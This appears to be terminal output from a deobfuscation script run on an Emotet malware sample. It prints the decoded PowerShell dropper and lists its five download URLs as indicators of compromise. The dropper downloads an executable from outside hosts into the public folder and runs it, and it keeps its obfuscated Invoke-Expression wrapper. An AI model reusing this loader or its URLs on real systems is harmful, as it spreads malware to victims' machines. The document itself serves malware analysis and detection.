 $ python deobfuscate.py emotet01.txt
Detected obfuscation method: Replace String
Deobfuscated text:
powershell                         ((' &( ($VerBOSeprefErEnCE)[1,3]+'x'-JOin'') ( (('. ( ($V
ErbosEPreFeREnce)[1,3]+'x'-join'') ( ('$franc = new-object System.Net.WebClient;$nsadasd = n
ew-object random;$bcd = 'http://bethsubirana.com/5FvbwO/,http://marmeladmakeriet.se/nfPLS/,h
ttp://dota-store.ru/KsqcR1V/,http://karpetmurah.net/hJ3ap/,http://www.severingroup.ru/QV0Pdd
Q/'.Split(',');$karapas = $nsadasd.next(1, 343245);$huas = $env:public + '\' + $karapas + '.
exe';foreach($abc in $bcd){try{$franc.DownloadFile($abc.ToString(), $huas);Invoke-Item($huas
);break;}catch{write-host $_.Exception.Message;}}').RePLAcE('\','\').RePLAcE(('$'),'$').RePL
AcE((''''),'''')) ')  -cRePLAce  (''''),''' -rEplaCE'$','$' -rEplaCE '\','\')) ') -CREPLace ('$
'),'$'-CREPLace  ''',''')| &( $env:pubLIc[13]+$Env:pUBlic[5]+'X')
IoC Found:
http://bethsubirana.com/5FvbwO/
http://marmeladmakeriet.se/nfPLS/
http://dota-store.ru/KsqcR1V/
http://karpetmurah.net/hJ3ap/
http://www.severingroup.ru/QV0PddQ/